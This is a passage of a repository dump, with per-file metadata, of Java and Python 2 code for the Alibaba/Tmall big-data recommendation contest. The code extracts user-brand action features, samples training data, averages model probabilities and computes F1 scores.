TODO:\n//\t\t\tfor (int i = 0; i < 8; ++i) {\n//\t\t\t\tresult.set(i + 3, brandFeature[i] / (timeWindow * 16.0));\n//\t\t\t}\n\t\t\tfor(int i = 0; i < brandFeature.length; ++i){\n\t\t\t\tif(i < brandFeature.length / 2 - 2){\n\t\t\t\t\tif(i % 2 == 0) { //点击\n\t\t\t\t\t\tresult.set(i + 3, brandFeature[i] / (timeWindow * (i / 2 + 1)));\n\t\t\t\t\t}else {\n\t\t\t\t\t\tresult.set(i + 3, brandFeature[i] / (timeWindow * (i / 2 + 1)));\n\t\t\t\t\t}\n\t\t\t\t\t\n\t\t\t\t}else if(i >= brandFeature.length / 2 - 2 && i < brandFeature.length / 2){\n\t\t\t\t\tresult.set(i + 3, brandFeature[i] / (timeWindow * pairFeatureLength));\n\t\t\t\t}else if(i >= brandFeature.length / 2 && i < brandFeature.length - 2){\n\t\t\t\t\tif(i % 2 == 0) {//点击的品牌数\n\t\t\t\t\t\tresult.set(i + 3, brandFeature[i] / (timeWindow * ((i-length/2) / 2 + 1)));\n\t\t\t\t\t}else {\n\t\t\t\t\t\tresult.set(i + 3, brandFeature[i] / (timeWindow * ((i-length/2) / 2 + 1)));\n\t\t\t\t\t}\n\t\t\t\t\t\n\t\t\t\t}else{\n\t\t\t\t\tresult.set(i + 3, brandFeature[i] / (timeWindow * pairFeatureLength));\n\t\t\t\t}\n\t\t\t\t\n\t\t\t}\n//\t\t\t------------------------------------------------\n\n\t\t\tfor (int i = 0; i < 4; ++i) {\n\t\t\t\tif(i == 0) {\n\t\t\t\t\tresult.set(length + 3 + i, brandAdvFeature[i] / (timeWindow * pairFeatureLength));\n\t\t\t\t}else {\n\t\t\t\t\tresult.set(length + 3 + i, brandAdvFeature[i] / (timeWindow * pairFeatureLength));\n\t\t\t\t}\n\t\t\t\t\n\n\t\t\t}\n\t\t\tfor (int i = 0; i < 3; ++i) {\n\t\t\t\tif(i == 0) {\n\t\t\t\t\tresult.set(length + 3 + 4 + i, (double) (brandAdvFeature[i] + 1.0) / (brandFeature[brandFeature.length/2-3] + 1));\n\t\t\t\t}else {\n\t\t\t\t\tresult.set(length + 3 + 4 + i, (double) (brandAdvFeature[i] + 1.0) / (brandFeature[brandFeature.length/2-3] + 1));\n\t\t\t\t}\n\t\t\t\t\n\t\t\t}\n\t\t\t// user的平均购买周期如何处理?\n\t\t\tresult.set(length + 3 + 4 + 3, (double) (brandAdvFeature[3] + 1.0) / (brandFeature[brandFeature.length/2-3] + 1));\n\t\t\t// 分母出现0的情况,如何处理\n//\t\t\tresult.set(70 + 0, userFeatureLong[1] == 0 ? 3462.0\n//\t\t\t\t\t: (double) advFeature[0] / userFeatureLong[1]);\n//\t\t\tresult.set(70 + 1, userFeatureLong[1] == 0 ? 56.0\n//\t\t\t\t\t: (double) advFeature[1] / userFeatureLong[1]);\n//\t\t\tresult.set(70 + 2, userFeatureLong[1] == 0 ? 50.0\n//\t\t\t\t\t: (double) advFeature[2] / userFeatureLong[1]);\n\n\t\t\tcontext.write(result);\n\t\t}\n\n\t}\n\n\tprivate Long[] initBrandFeature(int length) {\n\t\t// TODO Auto-generated method stub\n\t\tLong[] result = new Long[length];\n\t\tfor(int i = 0; i < result.length; ++i){\n\t\t\tresult[i] = 0L;\n\t\t}\n\t\treturn result;\n\t}\n\n\tprivate ArrayList<Long> getPairFeaturesAdd(ArrayList<Long> features) {\n\t\t// TODO Auto-generated method stub\n\t\tArrayList<Long> result = new ArrayList<Long>();\n\t\tLong[] addOfTypes = new Long[] { 0L, 0L, 0L, 0L };\n\t\tfor (int i = 0; i < features.size(); ++i) {\n\t\t\taddOfTypes[i % 4] += features.get(i);\n\t\t\tresult.add(addOfTypes[i % 4]);\n\t\t}\n\t\treturn result;\n\t}\n\t\n\tprivate Long[] getBrandFeature(Map<String, Long[]> userFeatureMap) {\n\t\t// TODO Auto-generated method stub\n\t\tLong[] result = new Long[] { 0L, 0L, 0L, 0L, 0L, 0L, 0L, 0L };\n\t\t// click,buy,favorite,cart的总数和click,buy,favorite,cart的brand数\n\t\tIterator<Entry<String, Long[]>> iter = userFeatureMap.entrySet()\n\t\t\t\t.iterator();\n\t\twhile (iter.hasNext()) {\n\t\t\tEntry<String, Long[]> entry = iter.next();\n\t\t\tLong[] sumOfBrand = entry.getValue();\n\t\t\tfor (int i = 0; i < 4; ++i) {\n\t\t\t\tresult[i] += sumOfBrand[i];\n\t\t\t\tif (sumOfBrand[i] != 0L) {\n\t\t\t\t\tresult[4 + i]++;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\treturn result;\n\t}\n\n\tprivate Long[] getSumOfTypes(ArrayList<Long> features) {\n\t\t// TODO Auto-generated method stub\n\t\tLong[] result = new Long[] { 0L, 0L, 0L, 0L, };\n\t\tfor (int i = 0; i < features.size(); ++i) {\n\t\t\tresult[i % 4] += features.get(i);\n\t\t}\n\t\treturn result;\n\t}\n}\n"
},
{
"alpha_fraction": 0.5197287201881409,
"alphanum_fraction": 0.5376079082489014,
"avg_line_length": 30.19230842590332,
"blob_id": "ced25836ffb657a5158ba91c55c4b842f513afca",
"content_id": "ac3b8f9c92b3d3b126e5d09a3cd71cb55e2e156a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1622,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 52,
"path": "/s1/traverse_dir.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\nimport os\nimport operator\nimport sys\nimport numpy as np\nimport tmall as tm\n\ndef traverse_dir(directory, func):\n file_list = os.listdir(directory)\n # print file_list\n rs = {}\n for file_ in file_list:\n print directory + file_\n rs = func(directory + file_, rs)\n\n for key_pair, proba_tuple in rs.items():\n # if proba_tuple[1] != 50:\n # print proba_tuple[1]\n rs[key_pair] = proba_tuple[0] / proba_tuple[1] # lr\n\n sorted_rs = sorted(rs.iteritems(), key=operator.itemgetter(1), reverse=True)\n return sorted_rs\n\ndef load_proba_dict(file_, rs_dict):\n with open(file_) as f:\n for line in f:\n u_id = int(float(line.split()[0]))\n brand_id = int(float(line.split()[1]))\n proba = float(line.split()[2])\n if (u_id, brand_id) not in rs_dict:\n rs_dict[(u_id, brand_id)] = (proba, 1)\n else:\n rs_dict[(u_id, brand_id)] = (proba + rs_dict[(u_id, brand_id)][0], rs_dict[(u_id, brand_id)][1] + 1)\n print len(rs_dict)\n return rs_dict\n\ndef main():\n if len(sys.argv) != 4:\n print 'Usage:\\t./traverseDir.py ./directory/ out.txt 3500'\n else:\n rs = traverse_dir(sys.argv[1], load_proba_dict)\n with open(sys.argv[2], 'w') as f:\n print 'After merged: ' + str(len(rs))\n for pair in rs[: int(sys.argv[3])]:\n f.write(str(pair[0][0]) + '\\t' + str(pair[0][1]) + '\\t' + str(pair[1]) + '\\n')\n tm.gen_final_result(sys.argv[2], 'rec_result.txt')\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.621874988079071,
"alphanum_fraction": 0.71875,
"avg_line_length": 79,
"blob_id": "86231eca762cf52dc1fcd24668e98ee8efd8758d",
"content_id": "475bf0c1b5a8a8ea31d91e8150197f8052bbc048",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 640,
"license_type": "no_license",
"max_line_length": 289,
"num_lines": 8,
"path": "/s2/scripts/avg_20_sample.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "sql('drop table if exists t_pair_proba_norm_lr;')\nDataProc.normalize('t_pair_proba', 't_pair_proba_norm_gbrt', selectedColNames=['proba0', 'proba1', 'proba2', 'proba3', 'proba4', 'proba5', 'proba6', 'proba7', 'proba8', 'proba9', 'proba10', 'proba11', 'proba12', 'proba13', 'proba14', 'proba15', 'proba16', 'proba17', 'proba18', 'proba19'])\nsql('''\n\tdrop table if exists t_proba_gbrt;\n\tcreate table t_proba_gbrt as\n\tselect user_id, brand_id, (proba0+proba1+proba2+proba3+proba4+proba5+proba6+proba7+proba8+proba9+proba10+proba11+proba12+proba13+proba14+proba15+proba16+proba17+proba18+proba19)/20 as proba\n\tfrom t_pair_proba_norm_gbrt;\n''')\n"
},
{
"alpha_fraction": 0.43939393758773804,
"alphanum_fraction": 0.4906511902809143,
"avg_line_length": 36.37349319458008,
"blob_id": "9028e90bcfb50d249f300e7fb86615ec828cee61",
"content_id": "79a9acf826d18153834b58552d462d72a543c480",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3102,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 83,
"path": "/s1/gen_features.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\nimport tmall as tm\nfrom datetime import date\nimport sys\n\ndef save_grades(grade_dict, filename, time_range_list, real_dict, flag):\n '''\n Save train or test grades to file. (f1,f2,f3,...f12,y,u_id,brand_id)\n or (f1,f2,f3,...f48,y,u_id,brand_id)\n '''\n with open(filename, 'w') as f:\n for key_pair, grade_tuple_list in grade_dict.items():\n line = ''\n for time_range in time_range_list:\n temp_list = [grade_tuple for grade_tuple in grade_tuple_list if grade_tuple[0] == time_range]\n if len(temp_list) == 1:\n line += to_str(temp_list[0][1]) + ','\n else:\n line += '0,' # 12 dims\n # line += '0,0,0,0,' # 48 dims\n if flag == 'last':\n f.write(line + '0,')\n elif flag == 'front':\n print 'Hit'\n f.write(line + isHit(key_pair, real_dict) + ',')\n f.write(key_pair[0] + ',' + key_pair[1] + '\\n')\n\ndef to_str(grade):\n if isinstance(grade, (float, list)):\n if isinstance(grade, float):\n return str(grade)\n else:\n return ','.join(str(e) for e in grade)\n else:\n print 'Wrong grades format.'\n\ndef isHit(key_pair, real_dict):\n if key_pair[0] in real_dict:\n # print real_dict[key_pair[0]]\n if key_pair[1] in real_dict[key_pair[0]]:\n # print key_pair[1]\n return '1'\n return '0'\n else:\n return '0'\n\ndef main():\n if len(sys.argv) != 5:\n print 'Usage:\\t./gen_features.py ./dataset/three_month_with_date.data grades_3.txt front ./dataset/real_result_larger_1.txt\\nor\\\n ./gen_features.py ./dataset/last_three_month.txt grades_3_last.txt last ./dataset/real_result_larger_1.txt'\n else:\n filename = sys.argv[1]\n # filename = './dataset/last_three_month.txt'\n file_ = sys.argv[2]\n # file_ = 'grades_3_last.txt'\n data_dict = tm.load_from_initial_data(filename)\n real_file = sys.argv[4]\n\n rs = {}\n if sys.argv[3] == 'front':\n rs = tm.get_time_dict(data_dict, date(2014, 7, 15), date(2014, 4, 14))\n elif sys.argv[3] == 'last':\n rs = rs = tm.get_time_dict(data_dict, date(2014, 8, 15), date(2014, 5, 15))\n else:\n print 'Not front or last!'\n\n time_range_list = [(0, 7), (0, 16), (0, 23), (0, 30), \n (0, 37), (0, 46), (0, 53), (0, 60), \n (0, 67), (0, 76), (0, 83), (0, 92)]\n # time_range_list = [(0, 7), (7, 16), (16, 23), (23, 30), \n # (30, 37), (37, 46), (46, 53), (53, 60), \n # (60, 67), (67, 76), (76, 83), (83, 92)]\n grade_dict = tm.cal_grade_dict(rs, time_range_list, tm.cal_grade_1444)\n\n # load real result\n real_dict = tm.load_result_list(real_file)\n\n save_grades(grade_dict, file_, time_range_list, real_dict, sys.argv[3])\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5972514748573303,
"alphanum_fraction": 0.6201296448707581,
"avg_line_length": 27.273731231689453,
"blob_id": "0cba0dec1add6d99075374c3eb1e6433548ab623",
"content_id": "9b83176d1c599d00785fa99eaa455ae20c7b61b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12825,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 453,
"path": "/s1/tmall.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\n'''\n\tSome utils functions by guosheng.\n'''\n\nimport math\nimport sys\nfrom datetime import date, timedelta\nimport random\n\ndef cal_grade_(action_list):\n\t'''\n\tcal_grade(action_list)\n\t\taction_list => list of ints\n\t\treturn value => grade of double\n\n\tCalculate a grade according the actions in the action list.\n\t\tUse int to represent an action:\n\t\t\t0 => 点击 (click)\n\t\t\t1 => 购买 (buy)\n\t\t\t2 => 收藏 (favorite)\n\t\t\t3 => 购物车 (cart)\n\t\t\t | 1.0 (buy only)\n\t\t\tgrades = | 1.0 (favorite and cart)\n\t\t\t\t\t | 0.8 (favorite only)\n\t\t\t | 0.8 (cart only)\n\t\t\t | 0.8 * | 1 (frequency > 9)\n\t\t\t | log10(frequency + 1) (frequency <= 9) (click only)\n\t\t\t | 0.1 * | 1 (frequency > 9) | + \n\t\t\t | log10(frequency + 1) (frequency <= 9) | 0.8 (click and favorite/cart)\n\t'''\n\tif 1 in action_list:\n\t\treturn 1.0\n\telif (2 in action_list) and (3 in action_list):\n\t\treturn 1.0\n\telif (2 in action_list) and (not 0 in action_list):\n\t\treturn 0.8\n\telif (3 in action_list) and (not 0 in action_list):\n\t\treturn 0.8\n\telif (0 in action_list) and (not 2 in action_list) and (not 3 in action_list):\n\t\t# print action_list\n\t\tfrequency = len([action for action in action_list if action == 0])\n\t\t# print \"frequency: \", frequency\n\t\treturn 0.8 * (1 if frequency > 9 else math.log10(frequency + 1))\n\t\t# return 0.0 # filter click only\n\telse:\n\t\tfrequency = len([action for action in action_list if action == 0])\n\t\treturn 0.1 * (1 if frequency > 9 else math.log10(frequency + 1)) + 0.8\n\ndef cal_grade_1444(action_list):\n\t'''\n\tCalculate grade use 1 4 4 4.\n\t'''\n\tgrade = 0.0\n\tfor action in action_list:\n\t\tif action == 0:\n\t\t\tgrade += 1.0\n\t\telif action == 1:\n\t\t\tgrade += 4.0\n\t\telif action == 2:\n\t\t\tgrade += 4.0\n\t\telse:\n\t\t\tgrade += 4.0\n\treturn grade\n\ndef cal_grade_1544(action_list):\n\t'''\n\tCalculate grade use 1 5 4 4.\n\t'''\n\tgrade = 0.0\n\tfor action in action_list:\n\t\tif action == 0:\n\t\t\tgrade += 1.0\n\t\telif action == 1:\n\t\t\tgrade += 5.0\n\t\telif action == 2:\n\t\t\tgrade += 4.0\n\t\telse:\n\t\t\tgrade += 4.0\n\treturn grade\n\ndef cal_grade_1555(action_list):\n\t'''\n\tCalculate grade use 1 5 5 5.\n\t'''\n\tgrade = 0.0\n\tfor action in action_list:\n\t\tif action == 0:\n\t\t\tgrade += 1.0\n\t\telif action == 1:\n\t\t\tgrade += 5.0\n\t\telif action == 2:\n\t\t\tgrade += 5.0\n\t\telse:\n\t\t\tgrade += 5.0\n\treturn grade\n\ndef cal_grade(action_list):\n\t'''\n\tCalculate grade list [num of 0, num of 1, num of 2, num of 3]\n\t'''\n\tgrade_list = [0.0, 0.0, 0.0, 0.0]\n\tfor i in range(4):\n\t\tgrade_list[i] = float(len([action for action in action_list if action == i]))\n\treturn grade_list\n\ndef to_date(date_str):\n\t'''\n\tdate_str => 2014-04-01\n\t'''\n\ttemp_list = date_str.split('-')\n\treturn date(int(temp_list[0]), int(temp_list[1]), int(temp_list[2]))\n\ndef load_merged_actions(filename):\n\t'''\n\tload_merged_actions(filename)\n\t\tfilename => initial data file with format (u_id\tbrand_id\taction)\n\t\treturn value => dict\n\t\t\t\t\t\t\tkey => (u_id, brand_id)\n\t\t\t\t\t\t\tvalue => list of actions\n\n\tRead the initial data line by line, store in a dict.\n\t'''\n\trs_dict = {}\n\twith open(filename) as f:\n\t\tfor line in f:\n\t\t\ttemp_list = line.split()\n\t\t\tu_id = temp_list[0]\n\t\t\tbrand_id = temp_list[1]\n\t\t\taction = int(temp_list[2])\n\n\t\t\tif (u_id, brand_id) not in rs_dict:\n\t\t\t\trs_dict[(u_id, brand_id)] = []\n\t\t\trs_dict[(u_id, brand_id)].append(action)\n\t\t\t\n\treturn rs_dict\n\ndef load_from_initial_data(filename):\n\t'''\n\tload_from_initial_data(filename)\n\t\tfilename => initial data file with format (u_id\tbrand_id\taction\tdate)\n\t\treturn value => dict\n\t\t\t\t\t\t\tkey => u_id\n\t\t\t\t\t\t\tvalue => dict (key => brand_id \n\t\t\t\t\t\t\t\t\t\t value => [(action, date), ...])\n\n\tRead the initial data line by line, store in a dict.\n\t'''\n\trs_dict = {}\n\twith open(filename) as f:\n\t\tfor line in f:\n\t\t\ttemp_list = line.split()\n\t\t\tu_id = temp_list[0]\n\t\t\tbrand_id = temp_list[1]\n\t\t\taction = int(temp_list[2])\n\t\t\tdate_str = temp_list[3]\n\n\t\t\tif u_id not in rs_dict:\n\t\t\t\trs_dict[u_id] = {}\n\n\t\t\t\tif brand_id not in rs_dict[u_id]:\n\t\t\t\t\trs_dict[u_id][brand_id] = []\n\n\t\t\t\trs_dict[u_id][brand_id].append((action, to_date(date_str)))\n\t\t\t\t\t\n\t\t\telse:\n\t\t\t\tif brand_id not in rs_dict[u_id]:\n\t\t\t\t\trs_dict[u_id][brand_id] = []\n\n\t\t\t\trs_dict[u_id][brand_id].append((action, to_date(date_str)))\n\treturn rs_dict\n\ndef split_dict(rs_dict):\n\t'''\n\tRandom split dict into 2 dicts. Return (train_dict, test_dict).\n\ttrain_dict and test_dict's structure:\n\t\tkey => u_id\n\t\tvalue => dict (key => brand_id; value => [(action, date),...])\n\t'''\n\tu_id_list = [key for key in rs_dict]\n\trandom.shuffle(u_id_list)\n\ttrain_dict = {}\n\ttest_dict = {}\n\tfor u_id in u_id_list:\n\t\tif len(train_dict) < len(rs_dict) / 2:\n\t\t\ttrain_dict[u_id] = rs_dict[u_id]\n\t\telse:\n\t\t\ttest_dict[u_id] = rs_dict[u_id]\n\n\tprint 'train_dict length:', len(train_dict)\n\tprint 'test_dict length:', len(test_dict)\n\treturn (train_dict, test_dict)\n\ndef gen_mapping(last_day, first_day):\n\t'''\n\tResult a dict (key => date; value => number of 0 - 90).\n\t'''\n\trs = {}\n\tfor i in range((last_day - first_day).days + 1):\n\t\trs[last_day - timedelta(days=i)] = i\n\treturn rs\n\ndef get_time_dict(rs_dict, last_day, first_day):\n\t'''\n\tGet dict, key => number of 0 - (last_day - first_day)\n\t\t\t value => dict (key => (u_id, brand_id); value => action list)\n\t'''\n\trs = {}\n\tprint last_day - first_day\n\tfor i in range((last_day - first_day).days + 1):\n\t\trs[i] = {}\n\n\ttime_to_num_dict = gen_mapping(last_day, first_day)\n\n\tfor u_id, brand_id_dict in rs_dict.items():\n\t\tfor brand_id, action_list_with_time in brand_id_dict.items():\n\t\t\tfor action_with_time in action_list_with_time:\n\t\t\t\tif (u_id, brand_id) not in rs[time_to_num_dict[action_with_time[1]]]:\n\t\t\t\t\trs[time_to_num_dict[action_with_time[1]]][(u_id, brand_id)] = [action_with_time[0]]\n\t\t\t\telse:\n\t\t\t\t\trs[time_to_num_dict[action_with_time[1]]][(u_id, brand_id)].append(action_with_time[0])\n\t\n\treturn rs\n\ndef merge_time_range(time_dict, days, start=0, func=cal_grade_1444):\n\t'''\n\tStart 0 => 2014-07-15\n\tEnd 91 => 2014-04-15\n\tReturn rs_dict (key => tuple of uid and brand_id; value => (time_range, grade)) or (time_range, [grade_list])\n\t'''\n\trs_dict = {}\n\tfor day in range(start, days):\n\t\tfor key_pair, action_list in time_dict[day].items():\n\t\t\tif key_pair not in rs_dict:\n\t\t\t\trs_dict[key_pair] = []\n\t\t\trs_dict[key_pair].extend(action_list)\n\n\tfor key_pair, action_list in rs_dict.items():\n\t\trs_dict[key_pair] = ((start, start + days), func(action_list))\n\n\treturn rs_dict\n\ndef load_uid_brand_id_tuple(initial_file):\n\t'''\n\tLoad a dict (key => tuple (u_id, brand_id); value => [])\n\t'''\n\treturn [key_pair for key_pair in load_merged_actions(initial_file)]\n\n\ndef cal_grade_dict(time_dict, time_range_list, func=cal_grade_1444):\n\t'''\n\ttime_range_list => list of tuple (start, end)\n\tReturn a dict (key => (u_id, brand_id); value => list of tuple (time range, grade))\n\t'''\n\t# get all the (u_id, brand_id) pair\n\trs_dict = {}\n\tfor time, value in time_dict.items():\n\t\tfor key_pair, action_list in value.items():\n\t\t\trs_dict[key_pair] = []\n\n\tfor time_range in time_range_list:\n\t\ttime_merged_dict = merge_time_range(time_dict, time_range[1], start=time_range[0], func=func)\n\t\tfor key_pair, grade_tuple in time_merged_dict.items():\n\t\t\t# print key_pair, grade_tuple\n\t\t\trs_dict[key_pair].append(grade_tuple)\n\n\treturn rs_dict\n\n\ndef gen_grade_file(rs_dict, filename):\n\t'''\n\tgen_grade_file(rs_dict, filename)\n\t\trs_dict => return value of load_merged_actions\n\t\tfilename => grade file that used for recommendation\n\n\tSave the grades to file.\n\t\tu_id brand_id\t0.86741345\n\t'''\n\twith open(filename, 'w') as f:\n\t\tfor key_pair, action_list in rs_dict.items():\n\t\t\t# print key_pair, action_list\n\t\t\tf.write(key_pair[0] + '\\t' + key_pair[1] + '\\t' + str(cal_grade(action_list)) + '\\n')\n\t\t\t# f.write(key_pair[0] + '|' + key_pair[1] + '|')\n\t\t\t# for action in action_list:\n\t\t\t# \tf.write(str(action) + ' ')\n\t\t\t# f.write('\\n')\n\ndef save_with_format(rs_dict, filename):\n\t'''\n\tsave_with_format(rs_dict, filename)\n\t\trs_dict => data to be wrote to file\n\t\t\tkey => u_id\n\t\t\tvalue => brand_id_list\n\t\tfilename => you know that\n\n\tSave dict to file with right format (u_id\tbrand_id, brand_id...)\t\n\t'''\n\twith open(filename, 'w') as f:\n\t\tfor u_id, brand_id_list in rs_dict.items():\n\t\t\tf.write(str(u_id) + '\\t')\n\t\t\tbrand_id_str = ''\n\t\t\tfor brand_id in brand_id_list:\n\t\t\t\tbrand_id_str = brand_id_str + str(brand_id) + ','\n\t\t\tf.write(brand_id_str[: -1] + '\\n')\n\ndef gen_final_result(source, des):\n\t'''\n\tgen_real_result(source, des)\n\t\tsource => initial data file.\n\t\tdes => real result with right format.\n\n\tGenerate the real result(buy only) of the last month with right format.\n\t\tu_id\tbrand_id,brand_id,brand_id\n\t'''\n\trs = {}\n\twith open(source) as f:\n\t\tfor line in f:\n\t\t\ttemp_list = line.split()\n\t\t\t# if int(temp_list[2]) == 1: #or int(temp_list[2] == 2) or int(temp_list[2] == 3): # standard\n\t\t\tif not temp_list[0] in rs:\n\t\t\t\trs[temp_list[0]] = []\n\t\t\tif not temp_list[1] in rs[temp_list[0]]:\n\t\t\t\trs[temp_list[0]].append(temp_list[1])\n\tsave_with_format(rs, des)\n\ndef recommend(gradefile, rec_result, threshold=0.75, filter_length=20):\n\t'''\n\trecommend(gradefile, simpleRec, threshold=0.75, filter_length=30)\n\t\tgradefile => file generated by gen_grade_file\n\t\trec_result => recommendation result\n\t\tthreshold => recommend threshold, default value: 0.75\n\t\tfilter_length => filter length, default value: 30\n\n\tGenerate a simple recommendation result.\n\t\tgrade > threshold ? recommend\n\t'''\n\trs = {}\n\twith open(gradefile) as f:\n\t\tfor line in f:\n\t\t\ttemp_list = line.split()\n\t\t\tif float(temp_list[2]) >= threshold:\n\t\t\t\tif not temp_list[0] in rs:\n\t\t\t\t\trs[temp_list[0]] = []\n\t\t\t\tif not (temp_list[1], temp_list[2]) in rs[temp_list[0]]:\n\t\t\t\t\trs[temp_list[0]].append((temp_list[1], float(temp_list[2])))\n\n\twith open(rec_result, 'w') as f:\n\t\tfor u_id, brand_id_list in rs.items():\n\t\t\tf.write(u_id + '\\t')\n\t\t\tbrand_id_str = ''\n\t\t\t# sort by the grade, lower grade last\n\t\t\tbrand_id_list = sorted(brand_id_list, key=lambda pair: pair[1], reverse=True)\n\t\t\tfor brand_id in brand_id_list:\n\t\t\t\tbrand_id_str = brand_id_str + str(brand_id[0]) + ','\n\t\t\tf.write(brand_id_str[: -1] + '\\n')\n\n\n\t# with open('neverBuy.txt', 'w') as f:\n\t# \tfor u_id, brand_id_list in rs.items():\n\t# \t\tif isNeverBuy(brand_id_list): # is never buy\n\t# \t\t\tf.write(u_id + '\\t')\n\t# \t\t\tbrand_id_str = ''\n\t# \t\t\tfor brand_id in brand_id_list:\n\t# \t\t\t\tbrand_id_str = brand_id_str + str(brand_id) + ','\n\t# \t\t\tf.write(brand_id_str[: -1] + '\\n')\n\n\t# with open('simple_with_grades.txt', 'w') as f:\n\t# \tfor u_id, brand_id_list in rs.items():\n\t# \t\tf.write(u_id + '\\t')\n\t# \t\tbrand_id_str = ''\n\t# \t\tfor brand_id in brand_id_list:\n\t# \t\t\tbrand_id_str = brand_id_str + str(brand_id) + ','\n\t# \t\tf.write(brand_id_str[: -1] + '\\n')\n\ndef load_result(filename):\n\t'''\n\tload_result(filename)\n\t\tfilename => result file with format (u_id\tbrand_id,brand_id...)\n\t\treturn value => dict\n\t\t\t\t\t\t\tkey => u_id\n\t\t\t\t\t\t\tvalue => set of brand_id\n\n\tLoad predicted result or real result from file to dict.\n\t'''\n\trs = {}\n\twith open(filename) as f:\n\t\tfor line in f:\n\t\t\ttemp_list = line.split()\n\t\t\trs[temp_list[0]] = set(temp_list[1].split(','))\n\treturn rs\n\ndef load_result_list(filename):\n\t'''\n\tload_result(filename)\n\t\tfilename => result file with format (u_id\tbrand_id,brand_id...)\n\t\treturn value => dict\n\t\t\t\t\t\t\tkey => u_id\n\t\t\t\t\t\t\tvalue => set of brand_id\n\n\tLoad predicted result or real result from file to dict.\n\t'''\n\trs = {}\n\twith open(filename) as f:\n\t\tfor line in f:\n\t\t\ttemp_list = line.split()\n\t\t\trs[temp_list[0]] = temp_list[1].split(',')\n\treturn rs\n\ndef cal_f1(rec_result, real_result):\n\t'''\n\tcal_f1(rec_result, real_result)\n\t\trec_result => recommendation result file\n\t\treal_result => real result file\n\n\tCalculate the F1.\n\t\tF1 = (2 * P * R) / (P + R)\n\t'''\n\tpredict_dict = load_result(rec_result)\n\treal_dict = load_result(real_result)\n\t# calculate the precision\n\tnum_predict_brand = 0.0\n\tnum_hit_brand = 0.0\n\tfor u_id, brand_id_set in predict_dict.items():\n\t\tnum_predict_brand += len(brand_id_set)\n\t\tif u_id in real_dict:\n\t\t\t# if len(real_dict[u_id].intersection(brand_id_set)) > 0:\n\t\t\t# \tprint real_dict[u_id], brand_id_set\n\t\t\tnum_hit_brand += len(real_dict[u_id].intersection(brand_id_set))\n\t\telse:\n\t\t\tnum_hit_brand += 0.0\n\tprint 'hit brand: ', num_hit_brand, 'predict brand: ', num_predict_brand\n\tprecision = num_hit_brand / num_predict_brand\n\tprint 'precision: ', precision * 100, '%'\n\t# calculate the recall\n\tnum_real_brand = 0.0\n\tnum_hit_brand = 0.0\n\tfor u_id, brand_id_set in real_dict.items():\n\t\tnum_real_brand += len(brand_id_set)\n\t\tif u_id in predict_dict:\n\t\t\tnum_hit_brand += len(predict_dict[u_id].intersection(brand_id_set))\n\t\telse:\n\t\t\tnum_hit_brand += 0.0\n\tprint 'hit brand: ', num_hit_brand, 'real brand: ', num_real_brand\n\trecall = num_hit_brand / num_real_brand\n\tprint 'recall: ', recall * 100, '%'\n\t# calculate the F1\n\tif num_hit_brand == 0:\n\t\tprint 'Floating point exception.'\n\t\treturn 0\n\telse:\n\t\treturn (2 * precision * recall) / (precision + recall)"
},
{
"alpha_fraction": 0.586926281452179,
"alphanum_fraction": 0.595966637134552,
"avg_line_length": 31.704545974731445,
"blob_id": "ba586ac89df8330f2bfccefc30158af5ec896ba2",
"content_id": "8d82069fd840b00b082424d4af0f60c0337c456f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1438,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 44,
"path": "/s1/sample.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\nimport random\nimport sys\n\ndef sample(source_grades_file, ratio):\n '''\n Sampling from the source grades file, positive : negetive = 1 : ratio.\n '''\n ratio = float(ratio)\n\n negetive_list = []\n positive_list = []\n\n with open(source_grades_file) as f_grades:\n for grades_line in f_grades:\n if int(grades_line.split(',')[-3]) == 1: \n positive_list.append(grades_line)\n else:\n negetive_list.append(grades_line)\n\n for i in range(20):\n random.shuffle(negetive_list)\n negetive_sample_list = negetive_list[: int(len(positive_list) * ratio)]\n print 'Sample ' + str(len(positive_list) * (1 + ratio)) + ' from ' + str(len(negetive_list) + len(positive_list))\n save_sample_result(source_grades_file[:-4] + '_sample_ratio_' + str(ratio) + '_' + str(i) + '.txt', positive_list, negetive_sample_list)\n\ndef save_sample_result(filename, positive_list, negetive_sample_list):\n with open('./sample/' + filename, 'w') as f_features_sample:\n for positive in positive_list:\n f_features_sample.write(positive)\n for negetive in negetive_sample_list:\n f_features_sample.write(negetive)\n\ndef main():\n\n if len(sys.argv) != 3:\n print 'Usage:\\t./sample.py grade_3_train.txt 1'\n else:\n sample(sys.argv[1], sys.argv[2])\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.6432701349258423,
"alphanum_fraction": 0.6538708806037903,
"avg_line_length": 38.910255432128906,
"blob_id": "0df904786ff5fdf02f53a02848176c3cec612c78",
"content_id": "0a2a6283588c8d91569ff33cf28060724b097142",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6268,
"license_type": "no_license",
"max_line_length": 221,
"num_lines": 156,
"path": "/s2/scripts/4p1.py",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
